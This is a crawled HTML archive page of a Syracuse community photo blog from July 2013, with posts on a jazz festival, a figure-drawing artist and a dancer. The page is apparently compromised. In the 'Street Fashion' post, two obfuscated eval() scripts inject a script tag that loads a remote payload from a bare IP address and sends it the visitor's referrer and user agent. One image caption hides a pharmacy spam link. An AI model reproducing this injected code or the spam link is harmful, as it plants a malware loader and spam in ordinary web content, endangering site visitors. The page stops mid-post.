

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sif.net/wordpress/?m=201307
body_size: 10729
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>July &laquo; 2013 &laquo;  Syracuse in focus (SIF)</title>

<link rel="stylesheet" href="https://www.sif.net/wordpress/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.sif.net/wordpress/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.sif.net/wordpress/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Syracuse in focus (SIF) &raquo; Feed" href="https://www.sif.net/wordpress" />
<link rel="alternate" type="application/rss+xml" title="Syracuse in focus (SIF) &raquo; Comments Feed" href="https://www.sif.net/wordpress/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sif.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sif.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.sif.net/wordpress/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sif.net/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sif.net/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<style type='text/css'>
<!--#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: ; }
--></style>
</head>
<body class="archive date">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.sif.net/wordpress/">Syracuse in focus (SIF)</a></h1>
		<div class="description">blog</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for July, 2013</h2>
 	  

		<div class="navigation">
			<div class="alignleft"><a href="https://www.sif.net/wordpress/?m=201307&#038;paged=2" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
		</div>

				<div class="post-6251 post type-post status-publish format-standard hentry category-art tag-2524 tag-lisa-bogin tag-open-figure-drawing tag-street-art tag-syracuse tag-westcott-street">
				<h3 id="post-6251"><a href="https://www.sif.net/wordpress/?p=6251" rel="bookmark" title="Permanent Link to Figures&#8230;">Figures&#8230;</a></h3>
				<small>Wednesday, July 31st, 2013</small>

				<div class="entry">
					<div id="attachment_6252" style="width: 490px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6252" loading="lazy" class="size-full wp-image-6252" title="Lisa Bogin, artist" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/lisaboginfiguredrawing.jpg" alt="Lisa Bogin, artist" width="480" height="390" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/lisaboginfiguredrawing.jpg 480w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/lisaboginfiguredrawing-300x243.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /><p id="caption-attachment-6252" class="wp-caption-text">Lisa Bogin, <a style="text-decoration: none; color: #676c6c;" href="http://viagraonlinebuy.net/">ambulance</a> artist</p></div>
<p>On Wednesdays an Open Figure Drawing group meets at the Westcott Community Center.  We met one the artists as she did some work during last weekend&#8217;s Syracuse Arts &amp; Crafts Festival.</p>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=lisa-bogin" rel="tag">Lisa Bogin</a>, <a href="https://www.sif.net/wordpress/?tag=open-figure-drawing" rel="tag">Open Figure Drawing</a>, <a href="https://www.sif.net/wordpress/?tag=street-art" rel="tag">Street Art</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a>, <a href="https://www.sif.net/wordpress/?tag=westcott-street" rel="tag">westcott street</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=24" rel="category">Art</a> |   <a href="https://www.sif.net/wordpress/?p=6251#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6234 post type-post status-publish format-standard hentry category-music tag-2524 tag-arsenio-hall-show tag-clinton-square tag-gerald-veasley tag-jazz tag-mark-nanni tag-michael-wolff tag-music tag-northeast-jazz-wine-festival tag-studio-jams tag-tom-emmi tag-weather">
				<h3 id="post-6234"><a href="https://www.sif.net/wordpress/?p=6234" rel="bookmark" title="Permanent Link to Northeast Jazz &#038; Wine Festival (Day 2): Nature&#8217;s Playlist">Northeast Jazz &#038; Wine Festival (Day 2): Nature&#8217;s Playlist</a></h3>
				<small>Tuesday, July 30th, 2013</small>

				<div class="entry">
					<div id="attachment_6235" style="width: 440px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6235" loading="lazy" class="size-full wp-image-6235" title="Michael Wolff, former music director for the Arsenio Hall show, was part of an All-Star Jam Session to close out the Northeast Jazz &amp; Wine Festival on Saturday night." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/michaelwolff-allstarjam.jpg" alt="Michael Wolff, former music director for the Arsenio Hall show, was part of an All-Star Jam Session to close out the Northeast Jazz &amp; Wine Festival on Saturday night." width="430" height="508" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/michaelwolff-allstarjam.jpg 430w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/michaelwolff-allstarjam-253x300.jpg 253w" sizes="(max-width: 430px) 100vw, 430px" /><p id="caption-attachment-6235" class="wp-caption-text">Michael Wolff, former music director for the Arsenio Hall show, was part of an All-Star Jam Session to close out the Northeast Jazz &amp; Wine Festival on Saturday night.</p></div>
<p>The Northeast Jazz &amp; Wine Festival ended with die-hard fans dancing beneath their umbrellas Saturday night.</p>
<p>Despite the steady shower, the fans that remained were treated to superb musicianship of and All-Star Super Jam band that included Gerald Veasley, Michael Wolff, Gil Parris, Dave Hanlon, Mark Nanni and more.</p>
<p>The session was recorded by Syracuse-native Tom Emmi, producer of Studio Jams.</p>
<div id="attachment_6243" style="width: 464px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6243" loading="lazy" class="size-full wp-image-6243" title="Soggy, Stage Left" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/hanlon-ondeck.jpg" alt="Soggy, Stage Left" width="454" height="314" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/hanlon-ondeck.jpg 454w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/hanlon-ondeck-300x207.jpg 300w" sizes="(max-width: 454px) 100vw, 454px" /><p id="caption-attachment-6243" class="wp-caption-text">Soggy, Stage Left</p></div>
<div id="attachment_6236" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6236" loading="lazy" class="size-full wp-image-6236" title="Bassist Gerald Veasley made his second straight visit to Syracuse for the Northeast Jazz &amp; Wine Festival." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/gveas-allstarjam.jpg" alt="Bassist Gerald Veasley made his second straight visit to Syracuse for the Northeast Jazz &amp; Wine Festival." width="436" height="299" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/gveas-allstarjam.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/gveas-allstarjam-300x205.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6236" class="wp-caption-text">Bassist Gerald Veasley made his second straight visit to Syracuse for the Northeast Jazz &amp; Wine Festival. He applauded the Syracuse audience for not being detered by the weather.</p></div>
<div class="mceTemp mceIEcenter">
<div id="attachment_6237" style="width: 310px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6237" loading="lazy" class="size-full wp-image-6237" title="Dave Hanlon added some local flavor to the All-Star Jam Session." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/dhanlon-allstarjam.jpg" alt="Dave Hanlon added some local flavor to the All-Star Jam Session." width="300" height="508" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/dhanlon-allstarjam.jpg 300w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/dhanlon-allstarjam-177x300.jpg 177w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-6237" class="wp-caption-text">Dave Hanlon added some local flavor to the All-Star Jam Session.</p></div>
</div>
<div class="mceTemp mceIEcenter">
<div id="attachment_6238" style="width: 276px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6238" loading="lazy" class="size-full wp-image-6238" title="Blame it on the Rain: A die-hard fan dances to a rendition of Mr. Magic by the All-Star Jam Session Band." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/dancingtomrmagic2.jpg" alt="Blame it on the Rain: A die-hard fan dances to a rendition of Mr. Magic by the All-Star Jam Session Band." width="266" height="508" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/dancingtomrmagic2.jpg 266w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/dancingtomrmagic2-157x300.jpg 157w" sizes="(max-width: 266px) 100vw, 266px" /><p id="caption-attachment-6238" class="wp-caption-text">Blame it on the Rain: A die-hard fan dances to a rendition of &#8220;Mr. Magic&#8221; by the All-Star Jam Session Band.</p></div>
</div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=arsenio-hall-show" rel="tag">Arsenio Hall Show</a>, <a href="https://www.sif.net/wordpress/?tag=clinton-square" rel="tag">Clinton Square</a>, <a href="https://www.sif.net/wordpress/?tag=gerald-veasley" rel="tag">Gerald Veasley</a>, <a href="https://www.sif.net/wordpress/?tag=jazz" rel="tag">Jazz</a>, <a href="https://www.sif.net/wordpress/?tag=mark-nanni" rel="tag">Mark Nanni</a>, <a href="https://www.sif.net/wordpress/?tag=michael-wolff" rel="tag">Michael Wolff</a>, <a href="https://www.sif.net/wordpress/?tag=music" rel="tag">Music</a>, <a href="https://www.sif.net/wordpress/?tag=northeast-jazz-wine-festival" rel="tag">Northeast Jazz &amp; Wine Festival</a>, <a href="https://www.sif.net/wordpress/?tag=studio-jams" rel="tag">Studio Jams</a>, <a href="https://www.sif.net/wordpress/?tag=tom-emmi" rel="tag">Tom Emmi</a>, <a href="https://www.sif.net/wordpress/?tag=weather" rel="tag">Weather</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=18" rel="category">Music</a> |   <a href="https://www.sif.net/wordpress/?p=6234#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6227 post type-post status-publish format-standard hentry category-music tag-2524 tag-eric-love-jones tag-mardi-gras-pavilion--clinton-square tag-marty-klueber tag-music tag-northeast-jazz-wine-festival tag-saxophone tag-syracuse tag-trump-tight-315">
				<h3 id="post-6227"><a href="https://www.sif.net/wordpress/?p=6227" rel="bookmark" title="Permanent Link to Northeast Jazz &#038; Wine Festival (Day 2): Brand New Funk">Northeast Jazz &#038; Wine Festival (Day 2): Brand New Funk</a></h3>
				<small>Monday, July 29th, 2013</small>

				<div class="entry">
					<p><img loading="lazy" class="wp-image-6228 size-full" style="text-decoration: none; color: #676c6c;" title="Five of the Magnificent Seven members of the funky group Trump Tight 315" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-57s.jpg" alt="Five of the Magnificent Seven members of the funky group Trump Tight 315" width="436" height="395" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-57s.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-57s-300x271.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></p>
<div id="attachment_6229" style="width: 452px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6229" loading="lazy" class="size-full wp-image-6229" title="Eric Love Jones, lead vocalist, Trump Tight 315" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/daytwo-tt315-ericljones.jpg" alt="Eric Love Jones, lead vocalist, Trump Tight 315" width="442" height="508" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/daytwo-tt315-ericljones.jpg 442w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/daytwo-tt315-ericljones-261x300.jpg 261w" sizes="(max-width: 442px) 100vw, 442px" /><p id="caption-attachment-6229" class="wp-caption-text">Eric Love Jones, lead vocalist, Trump Tight 315.</p></div>
<div id="attachment_6230" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6230" loading="lazy" class="size-full wp-image-6230" title="Trump Tight 315's &quot;Party&quot; Marty Klueber blows on a fan during an early afternoon set." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-martyklueber.jpg" alt="Trump Tight 315's &quot;Party&quot; Marty Klueber blows on a fan during an early afternoon set." width="436" height="342" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-martyklueber.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/tt315-martyklueber-300x235.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6230" class="wp-caption-text">Trump Tight 315&#8217;s &#8220;Party&#8221; Marty Klueber blows on a fan during an early afternoon set.</p></div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=eric-love-jones" rel="tag">Eric Love Jones</a>, <a href="https://www.sif.net/wordpress/?tag=mardi-gras-pavilion-%e2%80%93-clinton-square" rel="tag">Mardi Gras Pavilion – Clinton Square</a>, <a href="https://www.sif.net/wordpress/?tag=marty-klueber" rel="tag">Marty Klueber</a>, <a href="https://www.sif.net/wordpress/?tag=music" rel="tag">Music</a>, <a href="https://www.sif.net/wordpress/?tag=northeast-jazz-wine-festival" rel="tag">Northeast Jazz &amp; Wine Festival</a>, <a href="https://www.sif.net/wordpress/?tag=saxophone" rel="tag">Saxophone</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a>, <a href="https://www.sif.net/wordpress/?tag=trump-tight-315" rel="tag">Trump Tight 315</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=18" rel="category">Music</a> |   <a href="https://www.sif.net/wordpress/?p=6227#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6221 post type-post status-publish format-standard hentry category-art tag-2524 tag-blue-rain-eco-fest tag-dance tag-fashion tag-hanover-square tag-lumhe-micco-sampson tag-seneca-cayuga-nation tag-syracuse">
				<h3 id="post-6221"><a href="https://www.sif.net/wordpress/?p=6221" rel="bookmark" title="Permanent Link to Street Fashion: Head to Toe">Street Fashion: Head to Toe</a></h3>
				<small>Monday, July 29th, 2013</small>

				<div class="entry">
					<p><div id="attachment_6222" style="width: 630px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6222" loading="lazy" class="size-full wp-image-6222" title="Lumhe Micco Sampson prepares for a performance at the Blue Rain Echo Fest in Hanover Square on Friday." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/miccoprep.jpg" alt="Lumhe Micco Sampson prepares for a performance at the Blue Rain Echo Fest in Hanover Square on Friday." width="620" height="467" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/miccoprep.jpg 620w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/miccoprep-300x225.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><p id="caption-attachment-6222" class="wp-caption-text">Lumhe Micco Sampson prepared for a performance at the Blue Rain Echo Fest in Hanover Square.</p></div><br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zhdrs|var|u0026u|referrer|fkfrb||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yaryi|var|u0026u|referrer|riyrt||js|php'.split('|'),0,{}))
</script></noindex><br />
Artist, educator and dancer <a title="Micco Sampson" href="https://www.facebook.com/SampsonBros" target="_blank">Micco Sampson</a> returned to Syracuse last weekend to perform at the Blue Rain Eco Festival. He&#8217;s pictured here preparing his ceremonial outfit before a Friday evening dance performance in Hanover Square.</p>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=blue-rain-eco-fest" rel="tag">Blue Rain Eco Fest</a>, <a href="https://www.sif.net/wordpress/?tag=dance" rel="tag">Dance</a>, <a href="https://www.sif.net/wordpress/?tag=fashion" rel="tag">Fashion</a>, <a href="https://www.sif.net/wordpress/?tag=hanover-square" rel="tag">Hanover Square</a>, <a href="https://www.sif.net/wordpress/?tag=lumhe-micco-sampson" rel="tag">Lumhe Micco Sampson</a>, <a href="https://www.sif.net/wordpress/?tag=seneca-cayuga-nation" rel="tag">Seneca-Cayuga Nation</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=24" rel="category">Art</a> |   <a href="https://www.sif.net/wordpress/?p=6221#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6213 post type-post status-publish format-standard hentry category-music tag-2524 tag-al-cutri tag-atlas tag-blowin-in-the-wind tag-brownskin-band tag-clinton-square tag-dance tag-eric-blackwell tag-jazz tag-music tag-northeast-jazz-wine-festival tag-syracuse tag-syracuse-dance-project">
				<h3 id="post-6213"><a href="https://www.sif.net/wordpress/?p=6213" rel="bookmark" title="Permanent Link to Northeast Jazz &#038; Wine Festival (Day 1): Friday Night Dance Party">Northeast Jazz &#038; Wine Festival (Day 1): Friday Night Dance Party</a></h3>
				<small>Saturday, July 27th, 2013</small>

				<div class="entry">
					<div id="attachment_6214" style="width: 482px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6214" loading="lazy" class="size-full wp-image-6214" title="A couple dances during the final set for the band Brownskin" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/coupledancingtobskin.jpg" alt="A couple dances during the final set for the band Brownskin on Friday." width="472" height="283" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/coupledancingtobskin.jpg 472w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/coupledancingtobskin-300x179.jpg 300w" sizes="(max-width: 472px) 100vw, 472px" /><p id="caption-attachment-6214" class="wp-caption-text">A couple dances during the final set for the band Brownskin on Friday.</p></div>
<p>Day One for the Northeast Jazz &amp; Wine Festival was all about dancing. From the early shows to the finale, and almost everywhere in between (including an impromptu session by some young dancers), bodies just seemed to be in motion.</p>
<div id="attachment_6215" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6215" loading="lazy" class="size-full wp-image-6215" title="Some folk from the Syracuse Dance Project, along with some freelancers, occupy the Soldiers and Sailors Monument in Clinton Sqaure between the World Beat and Mardi Gras Pavillions" src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/occupyinclintonsq1.jpg" alt="Some folk from the Syracuse Dance Project, along with some freelancers, occupy the Soldiers and Sailors Monument in Clinton Sqaure between the World Beat and Mardi Gras Pavillions." width="436" height="298" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/occupyinclintonsq1.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/occupyinclintonsq1-300x205.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6215" class="wp-caption-text">Some folk from the Syracuse Dance Project, along with some freelancers, occupied the landing of the Soldiers and Sailors Monument in Clinton Sqaure (between the World Beat and Mardi Gras tents).</p></div>
<div id="attachment_6216" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6216" loading="lazy" class="size-full wp-image-6216" title="Eric Blackwell (right) dances during the Blowin in the Wind set that included an Outkast cover song." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/cutri-blackwell.jpg" alt="Eric Blackwell (right) dances during the Blowin in the Wind set that included an Outkast cover song." width="436" height="401" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/cutri-blackwell.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/cutri-blackwell-300x275.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6216" class="wp-caption-text">Eric Blackwell (right) dances during the Blowin in the Wind set that included an Outkast cover song.</p></div>
<div id="attachment_6217" style="width: 446px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6217" loading="lazy" class="size-full wp-image-6217" title="Atlas celebrated it's 33rd year by turning Clinton Square into on big Jungle Boogie to close the show Friday night." src="http://www.sif.net/wordpress/wp-content/uploads/2013/07/dayonedance.jpg" alt="Atlas celebrated it's 33rd year by turning Clinton Square into on big Jungle Boogie to close the show Friday night." width="436" height="250" srcset="https://www.sif.net/wordpress/wp-content/uploads/2013/07/dayonedance.jpg 436w, https://www.sif.net/wordpress/wp-content/uploads/2013/07/dayonedance-300x172.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /><p id="caption-attachment-6217" class="wp-caption-text">Atlas celebrated it&#8217;s 33rd year by turning Clinton Square into on big Jungle Boogie to close out Friday night.</p></div>
				</div>

				<p class="postmetadata">Tags:<a href="https://www.sif.net/wordpress/?tag=2013" rel="tag">2013</a>, <a href="https://www.sif.net/wordpress/?tag=al-cutri" rel="tag">Al Cutri</a>, <a href="https://www.sif.net/wordpress/?tag=atlas" rel="tag">Atlas</a>, <a href="https://www.sif.net/wordpress/?tag=blowin-in-the-wind" rel="tag">Blowin' in the Wind</a>, <a href="https://www.sif.net/wordpress/?tag=brownskin-band" rel="tag">Brownskin Band</a>, <a href="https://www.sif.net/wordpress/?tag=clinton-square" rel="tag">Clinton Square</a>, <a href="https://www.sif.net/wordpress/?tag=dance" rel="tag">Dance</a>, <a href="https://www.sif.net/wordpress/?tag=eric-blackwell" rel="tag">Eric Blackwell</a>, <a href="https://www.sif.net/wordpress/?tag=jazz" rel="tag">Jazz</a>, <a href="https://www.sif.net/wordpress/?tag=music" rel="tag">Music</a>, <a href="https://www.sif.net/wordpress/?tag=northeast-jazz-wine-festival" rel="tag">Northeast Jazz &amp; Wine Festival</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse" rel="tag">Syracuse</a>, <a href="https://www.sif.net/wordpress/?tag=syracuse-dance-project" rel="tag">Syracuse Dance Project</a><br /> Posted in <a href="https://www.sif.net/wordpress/?cat=18" rel="category">Music</a> |   <a href="https://www.sif.net/wordpress/?p=6213#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-6207 post type-post status-publish format-standard hentry category-music tag-2524 tag-al-cutri tag-blowin-in-the-wind tag-clinton-square tag-jazz tag-music tag-northeast-jazz-wine-festival tag-saxophone">
				<h3 id="post-6207"><a href="https://www.sif.net/wordpress/?p=6207" rel="bookmark" title="Permanent Link to Northeast Jazz &#038; Wine Fest (Day 1): Family Affair">Northeast Jazz &#038; Wine Fest (Day 1): Family Affair</a></h3>
				<small>Saturday, July 27th, 2013</small>

				<div class="entry">
